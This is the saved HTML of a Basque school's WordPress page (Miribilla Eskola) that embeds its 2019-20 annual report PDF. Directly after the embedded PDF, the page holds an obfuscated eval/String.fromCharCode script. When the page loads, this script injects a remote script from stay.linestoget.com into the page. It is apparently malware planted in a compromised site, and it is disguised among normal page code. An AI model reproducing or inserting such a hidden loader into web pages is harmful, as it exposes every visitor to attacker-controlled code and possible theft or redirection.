body.custom-background { background-image: url("https://miribillaeskola.net/wp-content/uploads/2020/12/Diseno-sin-titulo3.png"); background-position: left top; background-size: contain; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://miribillaeskola.net/wp-content/uploads/2020/11/sello-zuhaitza1-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://miribillaeskola.net/wp-content/uploads/2020/11/sello-zuhaitza1.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://miribillaeskola.net/wp-content/uploads/2020/11/sello-zuhaitza1.jpg" />
<meta name="msapplication-TileImage" content="https://miribillaeskola.net/wp-content/uploads/2020/11/sello-zuhaitza1.jpg" />
		<style type="text/css" id="wp-custom-css">
			.inner-main-title {
  
    background-repeat: no-repeat;
	 background-attachment: scroll;
    background-size: cover;
    background-position: center;
    height: 413px;
	
}
.custom-logo{
    border: 0;
    max-width: 22%;
    height: auto;
}
.main-navigation.navbar-collapse.collapse{
    margin-top: -57px;
}
.main-navigation a {
  color: #444444;
  display: block;
  padding: 12px 16px;
  text-decoration: none;
  font-size: 14px;
  transition: all 0.5s ease 0s;
  -webkit-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  -ms-transition: all 0.5s ease 0s;
}		</style>
		
	</head>
<body class="wp-singular page-template-default page page-id-1405 custom-background wp-custom-logo wp-theme-education-base gutentor-active acme-animate no-sidebar group-blog elementor-default elementor-kit-6">

        <div class="site" id="page">
                <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
        <div class='education-base-main-header-wrapper'>            <div class="top-header left-curve">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6 text-left">
                            <span class='top-phone'><i class='fa fa-phone'></i>944287937</span><a class='top-email' href='mailto:015360aa@hezkuntza.net'><i class='fa fa-envelope-o'></i>015360aa@hezkuntza.net</a>                        </div>
                        <div class="col-sm-6 text-right">
                                    <ul class="socials init-animate">
                            <li class="facebook">
                    <a href="https://www.facebook.com/mirbillahlhi.eskola" title="Facebook"  target="_blank"><i class="fa fa-facebook"></i></a>
                </li>
                    </ul>
                                </div>
                    </div>
                </div>
            </div>
                    <div class="navbar at-navbar " id="navbar" role="navigation">
            <div class="container">
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"><i class="fa fa-bars"></i></button>
                    <a href="https://miribillaeskola.net/" class="custom-logo-link" rel="home"><img width="334" height="360" src="https://miribillaeskola.net/wp-content/uploads/2020/11/sello-zuhaitza1.jpg" class="custom-logo" alt="" decoding="async" srcset="https://miribillaeskola.net/wp-content/uploads/2020/11/sello-zuhaitza1.jpg 334w, https://miribillaeskola.net/wp-content/uploads/2020/11/sello-zuhaitza1-278x300.jpg 278w" sizes="(max-width: 334px) 100vw, 334px" /></a>                </div>
                <div class="main-navigation navbar-collapse collapse">
                    <div class="menu-principal-castellano-container"><ul id="primary-menu" class="nav navbar-nav navbar-right acme-normal-page"><li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://miribillaeskola.net/es/inicio/">INICIO</a></li>
<li id="menu-item-1169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1169"><a href="#">MIRIBILLA ESKOLA</a>
<ul class="sub-menu">
	<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://miribillaeskola.net/es/historia/">Historia</a></li>
	<li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a href="https://miribillaeskola.net/es/instalaciones/">Instalaciones</a></li>
	<li id="menu-item-814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a href="https://miribillaeskola.net/es/personal-docente/">Personal Docente</a></li>
	<li id="menu-item-813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://miribillaeskola.net/es/consejo-escolar-2/">Consejo escolar</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-664"><a href="https://miribillaeskola.net/es/calendario-escolar/">Calendario escolar</a></li>
</ul>
</li>
<li id="menu-item-1170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1170"><a href="#">SERVICIOS</a>
<ul class="sub-menu">
	<li id="menu-item-666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://miribillaeskola.net/es/comedor/">Comedor</a></li>
	<li id="menu-item-815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://miribillaeskola.net/es/extraescolares/">Extraescolares</a></li>
	<li id="menu-item-10655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10655"><a href="https://miribillaeskola.net/colaboraciones/">COLABORACIONES</a></li>
</ul>
</li>
<li id="menu-item-1171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1171"><a href="#">DOCUMENTACION</a>
<ul class="sub-menu">
	<li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://miribillaeskola.net/es/plan-anual-de-centro/">PAC</a></li>
	<li id="menu-item-1388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388"><a href="https://miribillaeskola.net/es/rof/">ROF</a></li>
	<li id="menu-item-1404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1404"><a href="https://miribillaeskola.net/es/ihp-2/">PEC</a></li>
	<li id="menu-item-10159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10159"><a href="https://miribillaeskola.net/es/ikastetxearen-hizkuntza-proiektua-copy/">Proyecto Lingüístico de Centro</a></li>
	<li id="menu-item-10180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10180"><a href="https://miribillaeskola.net/es/hezkidetza-plana-copy/">Plan de Coeducación</a></li>
	<li id="menu-item-10179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10179"><a href="https://miribillaeskola.net/es/proyecto-a-direccion-de-centro/">PROYECTO A DIRECCIÓN DE CENTRO</a></li>
	<li id="menu-item-10200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10200"><a href="https://miribillaeskola.net/memoria-2022-2023/">Memoria 2022-2023</a></li>
	<li id="menu-item-10160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10160"><a href="https://miribillaeskola.net/es/ipda-copy/">Proyecto Digital Escolar</a></li>
	<li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://miribillaeskola.net/es/kimudigitalak-txikilinux/">KimuDigitalak: TxikiLinux</a></li>
</ul>
</li>
<li id="menu-item-1060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1060"><a href="https://miribillaeskola.net/berriak/">BLOG</a></li>
<li id="menu-item-1155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1155"><a href="https://miribillaeskola.net/es/ampa/">AMPA</a>
<ul class="sub-menu">
	<li id="menu-item-3212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3212"><a href="https://miribillaeskola.net/es/ultimas-actividades/">Ultimas actividades</a></li>
	<li id="menu-item-7818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7818"><a href="https://miribillaeskola.net/equipo-de-gestion-ampa-miribilla/">Equipo de Gestión AMPA-Miribilla</a></li>
	<li id="menu-item-4159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4159"><a target="_blank" href="https://sites.google.com/view/ampa-miribilla-informatica/ampa-miribilla?authuser=3">Informatica-Familias</a></li>
	<li id="menu-item-8050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8050"><a href="https://miribillaeskola.net/es/21-22-ikasturteko-plana-plan-curso-21-22-copy/">Plan curso</a></li>
	<li id="menu-item-2872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2872"><a href="https://miribillaeskola.net/es/memoria-de-actividades-del-ampa/">Memoria de actividades del AMPA</a></li>
	<li id="menu-item-2894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2894"><a href="https://miribillaeskola.net/es/colaboracion-con-actividades-del-centro/">Colaboración con actividades del centro</a></li>
	<li id="menu-item-2959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2959"><a href="https://miribillaeskola.net/es/actividades-extraescolares/">Actividades Extraescolares</a></li>
	<li id="menu-item-2984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2984"><a href="https://miribillaeskola.net/es/actividades-formativas/">Actividades Formativas</a></li>
	<li id="menu-item-3004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3004"><a href="https://miribillaeskola.net/es/actividades-reivindicativas/">Actividades Reivindicativas</a></li>
	<li id="menu-item-3031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3031"><a href="https://miribillaeskola.net/es/actividades-de-dinamizacion-de-la-comunidad-educativa/">Actividades de Dinamización de la Comunidad Educativa</a></li>
	<li id="menu-item-3901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3901"><a href="https://miribillaeskola.net/politica-de-privacidad-miribillako-gurasoak/">Politica de privacidad Miribillako gurasoak</a></li>
</ul>
</li>
<li id="menu-item-2682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2682"><a href="https://miribillaeskola.net/argazkiak/">GALERIA</a></li>
<li id="menu-item-3405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3405"><a target="_blank" href="https://sites.google.com/educacion.navarra.es/abestiak/orri-nagusia">ABESTIAK</a></li>
<li id="menu-item-659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659"><a href="https://miribillaeskola.net/es/contacto/">CONTACTA</a></li>
<li id="menu-item-329-es" class="lang-item lang-item-4 lang-item-es lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-329-es"><a href="https://miribillaeskola.net/es/memoria-anual/" hreflang="es-ES" lang="es-ES">Castellano</a></li>
</ul></div>                </div>
                <!--/.nav-collapse -->
            </div>
        </div>
        </div>	<div class="wrapper inner-main-title">
		<div class="container">
			<header class="entry-header init-animate slideInUp1">
				<h1 class="entry-title">Urteko Memoria</h1>							</header><!-- .entry-header -->
		</div>
	</div>
	<div id="content" class="site-content container clearfix">
		<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
			<article id="post-1405" class="init-animate slideInUp1 post-1405 page type-page status-publish hentry">
		<!-- .single-feat-->
	<div class="content-wrapper">
		<div class="entry-content">
			<iframe class="embed-pdf-viewer" src="https://docs.google.com/viewer?url=https%3A%2F%2Fmiribillaeskola.net%2Fwp-content%2Fuploads%2F2021%2F01%2Fmemoria-19-20.pdf&#038;embedded=true" height="993" width="993" title="memoria 19-20" frameborder="0"></iframe><script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,53,46,53,53,46,53,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>		</div><!-- .entry-content -->
		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-## -->		</main><!-- #main -->
	</div><!-- #primary -->
</div><!-- #content -->
        <div class="clearfix"></div>
        <footer class="site-footer">
                            <div class="container">
                    <div class="bottom">
                        <div id="footer-top">
                            <div class="footer-columns at-fixed-width">
                                                                    <div class="footer-sidebar col-sm-3 init-animate slideInUp1">
                                        <aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" class="wp-image-578 alignleft" src="https://miribillaeskola.net/wp-content/uploads/2020/12/sello_zuhaitza_1_-removebg-preview-278x300.png" alt="" width="116" height="125" srcset="https://miribillaeskola.net/wp-content/uploads/2020/12/sello_zuhaitza_1_-removebg-preview-278x300.png 278w, https://miribillaeskola.net/wp-content/uploads/2020/12/sello_zuhaitza_1_-removebg-preview.png 334w" sizes="(max-width: 116px) 100vw, 116px" /></p>
<p style="text-align: justify;">Gure eskola Bilboko hirian kokatuta dago.<br />
Gure helburua ikasleen garapen integrala da eta proiektu , eleanitz, dibertsifikatu eta berriztatzaile batez bere inguruaren eta munduaren partaide izango diren pertsona adeitsu, erantzule eta konpetenteak lortu nahi dira.</p>
</div>
		</aside>                                    </div>
                                                                    <div class="footer-sidebar col-sm-3 init-animate slideInUp1">
                                        <aside id="text-5" class="widget widget_text"><h3 class="widget-title"><span>Kontaktua</span></h3><div class="line"><span class="fa fa-graduation-cap"></span></div>			<div class="textwidget"><p>Vitoria-Gasteiz kalea, 5 · 48003 Bilbao · BIZKAIA</p>
<p>Telef: 944 287 937</p>
<p><a href="mailto:015360aa@hezkuntza.net">015360aa@hezkuntza.net</a></p>
<p>&nbsp;</p>
</div>
		</aside>                                    </div>
                                                                    <div class="footer-sidebar col-sm-3 init-animate slideInUp1">
                                        <aside id="media_image-3" class="widget widget_media_image"><h3 class="widget-title"><span>Languntzaileak</span></h3><div class="line"><span class="fa fa-graduation-cap"></span></div><img width="300" height="138" src="https://miribillaeskola.net/wp-content/uploads/2020/11/logo_footer_gob-300x138.png" class="image wp-image-521  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://miribillaeskola.net/wp-content/uploads/2020/11/logo_footer_gob-300x138.png 300w, https://miribillaeskola.net/wp-content/uploads/2020/11/logo_footer_gob.png 325w" sizes="(max-width: 300px) 100vw, 300px" /></aside><aside id="text-10" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" class=" wp-image-3360 aligncenter" src="https://miribillaeskola.net/wp-content/uploads/2021/03/europa-1.png" alt="" width="66" height="44" /></p>
<p style="text-align: center; line-height: 90%;"><span style="font-size: 12px;"><strong>Europar Batasuna</strong><br />
Europako Gizarte Funtsa<br />
“EGFak etorkizunean inbertitzen du”</span></p>
</div>
		</aside>                                    </div>
                                                                    <div class="footer-sidebar col-sm-3 init-animate slideInUp1">
                                        <aside id="text-8" class="widget widget_text">			<div class="textwidget"><p>Teléfonoa Alerta COVID &#8211; 944881500</p>
<p><a href="https://miribillaeskola.net/index.php/eu/pribatasun-politika/" target="_blank" rel="noopener noreferrer">Pribatasun Politika</a></p>
<p><a href="https://miribillaeskola.net/index.php/eu/lege-oharra/" target="_blank" rel="noopener">Lege oharra</a></p>
</div>
		</aside><aside id="text-7" class="widget widget_text"><h3 class="widget-title"><span>Sartu ikasgunea</span></h3><div class="line"><span class="fa fa-graduation-cap"></span></div>			<div class="textwidget"><p><a href="https://ikasgunea.euskadi.eus/eu/inicio" target="_blank" rel="noopener">Ikasgunea</a></p>
</div>
		</aside>                                    </div>
                                                            </div>
                        </div><!-- #foter-top -->
                    </div><!-- bottom-->
                </div>
                <div class="clearfix"></div>
                            <div class="copy-right">
                <div class='container'>
                    <div class="row">
                        <div class="col-sm-4 init-animate fadeInDown">
                            <div class='text-left'>        <ul class="socials init-animate">
                            <li class="facebook">
                    <a href="https://www.facebook.com/mirbillahlhi.eskola" title="Facebook"  target="_blank"><i class="fa fa-facebook"></i></a>
                </li>
                    </ul>
        </div>                        </div>
                        <div class="col-sm-4 init-animate fadeInDown">
                                                            <p class="text-center">
                                                                    </p>
                                                    </div>
                        <div class="col-sm-4 init-animate fadeInDown">
                            <div class="footer-copyright border text-right">
                                <div class="site-info">
                                    Education Base by <a href="http://www.acmethemes.com/" rel="designer">Acme Themes</a>                                </div><!-- .site-info -->
                            </div>
                        </div>
                    </div>
                </div>
                <a href="#page" class="sm-up-container"><i class="fa fa-angle-up sm-up"></i></a>
            </div>
        </footer>
            </div><!-- #page -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/education-base/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Cookieak erabiltzen ditugu gure webgunean erabiltzaile esperientzia onena ematen dugula ziurtatzeko. Gune hau erabiltzen jarraituz gero ados dagoela onartuko dugu.  <a href="https://miribillaeskola.net/index.php/cookies-politika/">iRAKURRI</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Onartu</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://miribillaeskola.net/wp-includes/css/dist/components/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://miribillaeskola.net/wp-includes/css/dist/preferences/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://miribillaeskola.net/wp-includes/css/dist/block-editor/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://miribillaeskola.net/wp-includes/css/dist/reusable-blocks/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://miribillaeskola.net/wp-includes/css/dist/patterns/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://miribillaeskola.net/wp-includes/css/dist/editor/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gutentor-css' href='https://miribillaeskola.net/wp-content/plugins/gutentor/dist/blocks.style.build.css?ver=3.4.0' type='text/css' media='all' />
<script type="text/javascript" src="https://miribillaeskola.net/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1767610587" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1767610587" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-content/plugins/gutentor/assets/library/wow/wow.min.js?ver=1.2.1" id="wow-js"></script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/miribillaeskola.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=eu; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-content/themes/education-base/acmethemes/core/js/skip-link-focus-fix.js?ver=20130115" id="education-base-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-content/themes/education-base/assets/library/bootstrap/js/bootstrap.min.js?ver=3.3.6" id="bootstrap-js"></script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-content/themes/education-base/assets/library/owl-carousel/owl.carousel.min.js?ver=1.3.3" id="jquery-owl-js"></script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-content/themes/education-base/assets/library/magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js-js"></script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-content/themes/education-base/assets/js/education-base-custom.js?ver=1.4.6" id="education-base-custom-js"></script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://miribillaeskola.net/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://miribillaeskola.net/wp-admin/admin-ajax.php","nonce":"1536d0300e","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://miribillaeskola.net/ikastetxearen-urteko-memoria/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script type="text/javascript" id="gutentor-block-js-extra">
/* <![CDATA[ */
var gutentorLS = {"fontAwesomeVersion":"5","restNonce":"b4bd58ec09","restUrl":"https://miribillaeskola.net/wp-json/"};
//# sourceURL=gutentor-block-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-content/plugins/gutentor/assets/js/gutentor.js?ver=3.4.0" id="gutentor-block-js"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: miribillaeskola.net @ 2026-01-19 18:36:39 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
